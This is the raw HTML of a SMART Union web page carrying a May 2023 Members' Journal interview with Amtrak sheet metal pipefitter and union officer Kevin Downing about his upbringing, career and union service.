href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content" role="main"><article  class="pb-0 post-73281 post type-post status-publish format-standard has-post-thumbnail hentry category-members-journal category-spring-2023 tag-amtrak tag-md-2 tag-rme tag-smart-md-2 tag-spring-2023" id="post-73281"><header  class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">SMART Rail, Mechanical and Engineering (RME) Department spotlight: Kevin Downing (Local 363), General Committee 2 executive board member</h1></div></header><p class="font-light block mg-container ">May 4, 2023</p><div  class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Members Journal category archives." href="https://www.smart-union.org/category/members-journal/" class="taxonomy category" ><span property="name">Members Journal</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Spring 2023 category archives." href="https://www.smart-union.org/category/members-journal/spring-2023/" class="taxonomy category" ><span property="name">Spring 2023</span></a><meta property="position" content="4"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">SMART Rail, Mechanical and Engineering (RME) Department spotlight: Kevin Downing (Local 363), General Committee 2 executive board member</span></div><div  class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"> <img width="575" height="475" src="https://www.smart-union.org/wp-content/uploads/2023/04/Kevin-Downing.png" class="block mb-12 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.smart-union.org/wp-content/uploads/2023/04/Kevin-Downing.png 575w, https://www.smart-union.org/wp-content/uploads/2023/04/Kevin-Downing-300x248.png 300w" sizes="(max-width: 575px) 100vw, 575px" /><p><strong>Tell us about yourself and your career at Amtrak.</strong></p><p>Growing up as a young boy in the inner city of Washington, DC was very tough, but it built me into the man I am today. A memory at the precipice of my mind that I will never forget is losing my mother at the age of six years old. My life was split in two, and I felt like no one cared about me anymore. I did whatever I felt like doing, I skipped class and eventually stopped going to school for prolonged amounts of time. School became obsolete to me, and I opted for hanging out in the streets with older guys getting into things we had no business getting into.</p><p>My uncle did his best to raise my siblings and me, but it was becoming too much for him to handle holding down a job and keeping us out of trouble. He was left with the hard decision of separating us. I never knew who my father was, so my sister and I were sent to live with her father. It was the first time I lived in Kenilworth projects in DC; we had very little money and resorted to second-hand things as our source of having what we needed. Being the tallest of my eight siblings, hand-me-down clothes never really fit quite right. Pants were “high water,” shoes too tight, and sweaters with sleeves way too short. Living in poverty really lit a fire of determination within me to work and earn a living for myself.</p><p>It was living in the projects that spurred me to learn the type of work ethic I needed to survive. I was surrounded by negative influences: I saw people selling and doing drugs, drinking very young and stealing to make it through the day. Fortunately, I had a very loving step mother who — despite the mischievousness of my siblings and I — doted on us, instilled routine and structure, and steered us in the right direction. Looking back on it all, I am so grateful for her impact in my life.</p><p>I finished high school, had no trade and was not prepared for college. The summer following my high school graduation, I remember wondering to myself what my career would look like. I had dreams of having a family, with a loving home and a white picket fence, but it seemed unattainable at the time. I refused to sulk in what it would look like to not have these things, and focused on how to achieve these goals. That’s when I decided to attend the Diesel Institute of America and get a trade in diesel mechanics.</p><p>Having this trade opened the door for me to be hired at Amtrak as a laborer in 1984. After four years of hard work, I was given a promotion with the responsibility of operating locomotives and yard engines. One year following this promotion, I was given the opportunity to test for apprenticeship as a sheet metal pipefitter. I passed the test, and in 1989 I headed to Beech Grove, Indiana, as a member of the last apprenticeship class for Amtrak. Four years later I completed my apprenticeship and soon after was appointed as lead pipefitter in recognition of my hard work ethic.</p><p>As I saw my efforts start to be noticed, I grew the confidence to apply for a management role and got the position over 100 other applicants. After four and a half years working, commissioning new high speed rail trainsets and locomotives in Colorado and Pennsylvania, I decided to resign from management and focus again on helping raise my kids and being a sheet metal pipefitter. I had still been paying union dues to SMART, and I knew that by making this decision I could live comfortably and start my dreams of having and raising a family.</p><p><strong>What advice would you give to a young person considering getting into this field?</strong></p><p>The advice I have for the youth entering this field is to think about the long term and where you see yourself in the near future. My path started by getting into a trade: working with diesel engines, which transformed into working in sheet metal. This is a great field, and you can’t go wrong working in it. Start while you’re young and able to grow and advance with the technology, and hone the skills you’ll acquire along the way. Even if your plans and ambitions change later on, make sound decisions that will help you grow into a better version of who you are today.</p><p>My spouse at the time was able to raise our two beautiful daughters in our new home solely off the salary of a sheet metal pipefitter. It has been a very rewarding and providing career, and I would recommend it to the young folks trying to make a living for themselves and/ or their families.</p><p><strong>What has been your involvement with SMART?</strong></p><p>My involvement with SMART began by dispersing contract information along with information pertaining to the fields that spell out the SMART acronym to fellow pipefitters within the union. To further my commitment to the union, I ran for an officer’s position as financial secretary-treasurer. The local union needed my leadership and steady hand in order to get back in good standing.</p><p>During my time, we were successful in balancing the budget, getting membership dues up to date and passing a major audit. I took pride in servicing our members, and it was noticed by our General Chairman John McCloskey. He recommended I apply for the financial secretary-treasurer position for SMART General Committee II for passenger rails. I applied for the role and accepted the opportunity to serve as a board member while holding my place as financial secretary-treasurer for Local 363. With this new level of responsibility, I was able to travel across the country not only to audit 10 local books, but to fulfill my dream of exploring the United States.</p><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="479" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20479'%3E%3C/svg%3E" alt="SMART General Committee 2" class="wp-image-73289" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2023/04/SMART-GC-2-1024x479.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2023/04/SMART-GC-2-300x140.jpg 300w, https://www.smart-union.org/wp-content/uploads/2023/04/SMART-GC-2-768x359.jpg 768w, https://www.smart-union.org/wp-content/uploads/2023/04/SMART-GC-2-1200x562.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2023/04/SMART-GC-2.jpg 1410w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2023/04/SMART-GC-2-1024x479.jpg" /><noscript><img decoding="async" width="1024" height="479" src="https://www.smart-union.org/wp-content/uploads/2023/04/SMART-GC-2-1024x479.jpg" alt="SMART General Committee 2" class="wp-image-73289" srcset="https://www.smart-union.org/wp-content/uploads/2023/04/SMART-GC-2-1024x479.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2023/04/SMART-GC-2-300x140.jpg 300w, https://www.smart-union.org/wp-content/uploads/2023/04/SMART-GC-2-768x359.jpg 768w, https://www.smart-union.org/wp-content/uploads/2023/04/SMART-GC-2-1200x562.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2023/04/SMART-GC-2.jpg 1410w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">SMART General Committee II</figcaption></figure><p></p><p><strong>How has working for our union helped you?</strong></p><p>Working with the union has helped me to understand what it means to be a part of something bigger, while also being a great contributor to my society and community closest to me. I believe we are all here to help serve one another in varying capacities, and the union was my avenue to serve. Because the union opened its doors for me to give back to my people, I was able to reflect on how I was truly walking in my calling. For that I am grateful.</p><p><strong>Tell us something that might surprise people to know about you.</strong></p><p>I have more than 38 years of perfect attendance, and I have only been tardy once. And on June 26, 2023, I will celebrate 39 years with Amtrak. The third thing people may be shocked to know about me is that I was a councilman for the Town of Fairmount Heights and that I ran for mayor of my town, only losing by 16 votes. The last thing others may be taken aback by is that I was a member of the team that broke the record for fastest train travel at a speed of 161 miles per hour. This was while I was working in Philadelphia, commissioning high speed trainsets. I guess you could say I am full of surprises.</p><p><strong>What are you most proud of?</strong></p><p>I would without question say that I am most proud of my daughters Whitney and Juel Downing, who bring a smile on my face at the sheer thought of them. Since birth they have been my pride and joy, something I desired and worked hard for ever since I was a young man. As adults they have exceeded my expectations by earning their bachelors’ and masters’ degrees. Growing up they have given me no issues whatsoever, and I can confidently say I have model children who have grown to become contributing members of society. This brings me the utmost pride.</p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/smart-womens-committee-welcomes-new-members/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">SMART Women’s Committee welcomes new members</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/u-s-department-of-education-commits-to-helping-students-achieve-union-careers/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">U.S. Department of Education commits to helping students achieve union careers</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/special-focus-smart-leaders-fight-for-what-matters-the-members-at-2025-leadership-conference/" class="font-normal"> Special Focus: SMART leaders fight for what matters — the members — at 2025 Leadership Conference </a></li><li class="mt-8"> <a href="https://www.smart-union.org/power-in-solidarity/" class="font-normal"> Power in solidarity </a></li><li class="mt-8"> <a href="https://www.smart-union.org/fighting-for-whats-right/" class="font-normal"> Fighting for what’s right </a></li><li class="mt-8"> <a href="https://www.smart-union.org/what-it-means-to-be-in-smart-td/" class="font-normal"> What it means to be in SMART-TD </a></li><li class="mt-8"> <a href="https://www.smart-union.org/canadian-affairs-report-committed-to-progress/" class="font-normal"> Canadian Affairs Report: Committed to progress </a></li><li class="mt-8"> <a href="https://www.smart-union.org/committees-meet-to-strengthen-smart-benefit-members/" class="font-normal"> Committees meet to strengthen SMART, benefit members </a></li><li class="mt-8"> <a href="https://www.smart-union.org/member-profile-brother-bill-link-retires-after-blazing-trails-on-the-rails/" class="font-normal"> Member profile: Brother Bill Link retires after blazing trails on the rails </a></li><li class="mt-8"> <a href="https://www.smart-union.org/gp-coleman-discusses-california-high-speed-rail-project-in-video-for-members/" class="font-normal"> GP Coleman discusses California high-speed rail project in video for members </a></li><li class="mt-8"> <a href="https://www.smart-union.org/naloxone-cabinets-available-to-smart-locals-via-smohit/" class="font-normal"> Naloxone cabinets available to SMART locals via SMOHIT </a></li><li class="mt-8"> <a href="https://www.smart-union.org/general-president-coleman-smacna-president-martin-host-be4all-town-hall-in-cleveland/" class="font-normal"> General President Coleman, SMACNA President Martin host BE4ALL Town Hall in Cleveland </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div  class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/smart-womens-committee-welcomes-new-members/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">SMART Women’s Committee welcomes new members</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/u-s-department-of-education-commits-to-helping-students-achieve-union-careers/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">U.S. Department of Education commits to helping students achieve union careers</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 